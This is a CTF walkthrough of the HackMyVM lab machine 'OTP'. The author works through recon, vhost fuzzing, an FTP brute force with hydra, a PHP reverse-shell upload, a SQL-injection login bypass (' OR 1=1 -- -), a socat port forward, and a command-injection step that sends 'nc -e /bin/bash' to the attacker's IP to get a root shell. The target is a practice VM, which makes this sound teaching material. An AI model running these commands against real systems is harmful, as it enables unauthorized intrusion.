OTP is a difficult machine by the user avijneyam in the HackMyVM platform. By that, I mean there are many steps that one needs to perform to get to the root user. As usual, this machine works well on VirtualBox. “OTP Writeup - HackMyVM - Walkthrough”.
Link to the machine: https://hackmyvm.eu/machines/machine.php?vm=OTP
Step 1: Find the IP address
Firstly, I got the IP address of the machine using netdiscover.
sudo netdiscover -r 10.0.0.0/24
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 10.0.0.1        52:54:00:12:35:00      1      60  Unknown vendor
 10.0.0.2        52:54:00:12:35:00      1      60  Unknown vendor
 10.0.0.3        08:00:27:75:61:ab      1      60  PCS Systemtechnik GmbH
 10.0.0.120      08:00:27:f4:5a:6e      1      60  PCS Systemtechnik GmbH
As we can see above, the IP address of the target is 10.0.0.120. Likewise, the IP address of my local machine is 10.0.0.4.
Step 2: Nmap scan
Next, I performed the port scan on the target. This would give us the services open to the network.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.120
# Nmap 7.92 scan initiated Sun Dec 12 10:24:49 2021 as: nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.120
Nmap scan report for 10.0.0.120
Host is up (0.041s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
80/tcp open  http    Apache httpd 2.4.51
|_http-title: Did not follow redirect to http://otp.hmv/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.51 (Debian)
Service Info: Host: 127.0.0.1; OS: Unix

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Dec 12 10:25:17 2021 -- 1 IP address (1 host up) scanned in 28.00 seconds
In the nmap scan result, we don’t see an SSH port open. So, this suggests we spawn a reverse shell somehow. Likewise, the FTP service doesn’t allow anonymous login either. Moreover, we see redirect information to “opt.hmv”. Thus, we have to add the IP address to the /etc/hosts file.
# snip ...
10.0.0.120  otp.hmv
Pro tip: If you want to copy the output of the bash to the clipboard, use the following command. This is useful for writing blogs or noting down things.
# If there is a file called nmap.log, to copy the content
cat nmap.log | xclip -sel clip
# or
xclip -sel clip nmap.log
Or, you can add this as an alias in the .bashrc or .zshrc of your user.
alias clip='xclip -sel clip'
Step 3: Vhost enumeration
Actually, I performed the directory enumeration on otp.hmv. But this didn’t land me to anything. So, I performed vhost enumeration using ffuf.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'HOST: FUZZ.otp.hmv' -u http://10.0.0.120 -fs 11202
________________________________________________

 :: Method           : GET
 :: URL              : http://10.0.0.120
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
 :: Header           : Host: FUZZ.otp.hmv
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 11202
________________________________________________

argon                   [Status: 200, Size: 25537, Words: 9965, Lines: 627]
:: Progress: [4989/4989] :: Job [1/1] :: 406 req/sec :: Duration: [0:00:23] :: Errors: 0 ::
Here, we get another subdomain that we need to add in our /etc/hosts file.
# snip ...
10.0.0.120  otp.hmv argon.otp.hmv
Next, I opened the website on the new domain that is pretty much static. However, there is a “login.php” script on the site.

login.php in navbar
Now, we need the username and the password. This information is available in the “User profile” section.

The credentials for login.php
After this, I logged in to the website to see a username that I won’t write it here.
Step 3: Bruteforce FTP
After finding the username, I bruteforced the FTP server.
hydra -l <username> -P /home/kali/rockyou.txt ftp://10.0.0.120
This gives us the password for the user we found.
Step 4: Log in to the FTP server
I use lftp as the FTP client.
lftp -u <username>,<password> 10.0.0.20
From here, we can check the whole file system. But, first, I checked the apache configuration.
cat /etc/apache2/sites-available/argon.conf
<VirtualHost *:80>
	# The ServerName directive sets the request scheme, hostname and port that
	# the server uses to identify itself. This is used when creating
	# redirection URLs. In the context of virtual hosts, the ServerName
	# specifies what hostname must appear in the request's Host: header to
	# match this virtual host. For the default virtual host (this file) this
	# value is not decisive as it is used as a last resort host regardless.
	# However, you must set it for any further virtual host explicitly.
	ServerName argon.otp.hmv

	#ServerAdmin webmaster@localhost
	DocumentRoot /var/www/otp/argon
	ErrorLog ${APACHE_LOG_DIR}/error.log
	CustomLog ${APACHE_LOG_DIR}/access.log combined

	# For most configuration files from conf-available/, which are
	# enabled or disabled at a global level, it is possible to
	# include a line for only one particular virtual host. For example the
	# following line enables the CGI configuration for this host only
	# after it has been globally disabled with "a2disconf".
	#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
Now, we got the directory of the server. Likewise, there is another configuration called “totp.conf” on the same directory.
<VirtualHost *:80>
	# The ServerName directive sets the request scheme, hostname and port that
	# the server uses to identify itself. This is used when creating
	# redirection URLs. In the context of virtual hosts, the ServerName
	# specifies what hostname must appear in the request's Host: header to
	# match this virtual host. For the default virtual host (this file) this
	# value is not decisive as it is used as a last resort host regardless.
	# However, you must set it for any further virtual host explicitly.
	ServerName totp.otp.hmv

	#ServerAdmin webmaster@localhost
	DocumentRoot /var/www/otp/totp
	ErrorLog ${APACHE_LOG_DIR}/error.log
	CustomLog ${APACHE_LOG_DIR}/access.log combined

	# For most configuration files from conf-available/, which are
	# enabled or disabled at a global level, it is possible to
	# include a line for only one particular virtual host. For example the
	# following line enables the CGI configuration for this host only
	# after it has been globally disabled with "a2disconf".
	#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
So, I checked these two directories. On the argon directory, we have another folder “u9l04d_” that has full access.
ls -al /var/www/otp/argon
# Snip ...
drwxrwxrwx    2 0        1001         4096 Dec 11 01:28 u9l04d_
Hence, I put my shell to this directory.
# Change directory of my local machine where the shell.php file is present
# lcd means local current working directory
lcd /home/kali/
put shell.php
In this reverse shell, I have entered my IP address and port information. Thus, I will listen on port 9001 (which is the same on the reverse shell file).
nc -nlvp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
After this, I opened the directory on the webserver.
curl http://argon.otp.hmv/u9l04d_/shell.php
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.0.0.120.
Ncat: Connection from 10.0.0.120:42936.
Linux otp 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 00:17:57 up 58 min,  0 users,  load average: 3.58, 2.54, 1.96
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Lastly, I upgraded the shell.
Upgrade to an intelligent reverse shell
Step 5: Gather information
There is a creds.sql file in the /opt directory that only www-data has access to.
-r-------- 1 www-data www-data 2022 Nov 22 10:40 creds.sql
# Snip ...
-- Snip ...

-- Table structure for table `creds`

DROP TABLE IF EXISTS `creds`;

CREATE TABLE `creds` (
  `id` int(11) NOT NULL AUTO_INCREMENT,
  `username` varchar(255) NOT NULL,
  `password` varchar(255) NOT NULL,
  `totp` varchar(255) NOT NULL,
  PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=utf8mb4;

-- Dumping data for table `creds`

INSERT INTO `creds` VALUES (1,'','','NYZXM...Snip...UAK');
Here, we see a totp field that is a base32. You can test this using “cipher-identifier” of dcode.fr. I decoded the 32 Bit data using cyber chef.

Base32 decoded text
Step 6: totp.otp.hmv
Then, I opened totp.otp.hmv to find a login page that I could bypass using the following input.
' OR 1=1 -- -
Then, it asks for the OTP but we can also bypass this using the same above query. However, the creator didn’t intend this. I guess he wants us to use an authenticator extension to generate OTP from the totp we found earlier. Anyway, we get the following screen.

The source of the page
We get a portion of the password for the user. Then, we have an instruction to decode. So, we can use the base32 that we decoded in place of those asterisks. Lastly, we have payloads that are the machines’ names from the HackMyVM platform. I copied those and replaces “\n” with a new line.
# the -i flag replaces the same file
sed -i 's/\\n/\n/g' payloads.txt
Step 7: Switch to the user avijneyam
With the password I found earlier, I switched to the user avijneyam and checked his sudo permissions.
su -l avijneyam
sudo -l
Matching Defaults entries for avijneyam on otp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User avijneyam may run the following commands on otp:
    (root) PASSWD: /bin/bash /root/localhost.sh
Here, the user can run a command that looks like a webserver.
sudo bash /root/localhost.sh
* Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
As I said before, this is a python server running on port 5000. So, I sent this job to the background using Ctrl+Z and listed the listening ports.
ss -tnlp
avijneyam@otp:~$ ss -tnlp
State               Recv-Q              Send-Q                           Local Address:Port                           Peer Address:Port             Process
LISTEN              0                   128                                  127.0.0.1:5000                                0.0.0.0:*
LISTEN              0                   80                                   127.0.0.1:3306                                0.0.0.0:*
LISTEN              0                   511                                          *:80                                        *:*
LISTEN              0                   32                                           *:21                                        *:*
We can see that the port is listening at 127.0.0.1:5000. This means that we cannot access it from our Kali Linux machine. Had this been 0.0.0.0:5000 or *:5000, we could access this.
nmap -v -T4 -p 5000 10.0.0.120

# output
PORT     STATE  SERVICE
5000/tcp closed upnp
Step 8: Enumerate the python webserver
Nevertheless, there is socat installed on the machine. So, I could fork the TCP connection on another port 5001.
socat tcp-listen:5001,fork tcp:127.0.0.1:5000 &
ss -tnlp
LISTEN          0               128                          127.0.0.1:5000                          0.0.0.0:*
LISTEN          0               5                              0.0.0.0:5001                          0.0.0.0:*              users:(("socat",pid=1514514,fd=5))
LISTEN          0               80                           127.0.0.1:3306                          0.0.0.0:*
LISTEN          0               511                                  *:80                                  *:*
LISTEN          0               32                                   *:21                                  *:*
Finally, I could expose the service.
nmap -v -T4 -p 5001 10.0.0.120

# output
PORT     STATE SERVICE
5001/tcp open  commplex-link
Then, I performed a gobuster scan on the server.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.0.0.120:5001
/SourceCode (Status: 200) [Size: 1216]
I got a path /SourceCode that has a base64 encoded text.
curl http://10.0.0.120:5001/SourceCode | base64 -d
from subprocess import Popen, TimeoutExpired, PIPE
from flask import Flask, jsonify, abort, request

app = Flask(__name__)

@app.route("/", methods=[""])
def index():
    req_json = request.get_json()
    if req_json is None or "" not in req_json:
        abort(400, description="Please provide command in JSON request!")
    proc = Popen(req_json[""], stdout=PIPE, stderr=PIPE, shell=True)
    try:
        outs, errs = proc.communicate(timeout=1)
    except TimeoutExpired:
        proc.kill()
        abort(500, description="The timeout is expired!")
    if errs:
        abort(500, description=errs.decode('utf-8'))
    return jsonify(success=True, message=outs.decode('utf-8')

# Snip ...
Here, we can see that we have to provide a command in a certain key in a JSON body request. Combining with the information we have previously, i.e. payloads, we can guess, that’s the way to move ahead. So, these lines of code are only similar to that of the running webserver.
Since there is a traditional netcat running on the webserver, we can use it to spawn the reverse shell. I will be listening on port 9001 once again.
Also, only PUT request is allowed on the server.
curl -i -X OPTIONS http://10.0.0.120:5001
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Allow: PUT, OPTIONS
Content-Length: 0
Server: Werkzeug/2.0.2 Python/3.9.2
Date: Sun, 12 Dec 2021 06:58:54 GMT
Next, I used ffuf to bruteforce payloads as follows. For the correct payload, it is going to spawn a reverse shell.
ffuf -c -w payloads.txt -u http://otp.hmv:5001/ -X PUT -H 'Content-Type: application/json' -d '{"FUZZ": "nc -e /bin/bash 10.0.0.4 9001"}'
At some point, I got the shell.
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.0.0.120.
Ncat: Connection from 10.0.0.120:53068.
id
uid=0(root) gid=0(root) groups=0(root)
Upgrade the shell and you get a proper root shell on the machine.
Also read: EvilBox Writeup – Vulnhub – Walkthrough